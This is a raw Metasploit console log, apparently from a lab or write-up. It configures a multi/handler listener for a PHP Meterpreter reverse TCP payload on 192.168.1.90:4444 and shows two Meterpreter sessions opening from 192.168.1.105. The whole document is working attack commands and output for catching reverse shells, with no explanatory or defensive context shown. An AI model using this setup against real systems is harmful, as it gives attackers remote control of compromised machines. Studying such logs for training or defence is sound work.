 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:50708) at 2021-08-13 13:38:11 -0700
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 -> 192.168.1.105:50710) at 2021-08-13 13:38:11 -0700
meterpreter >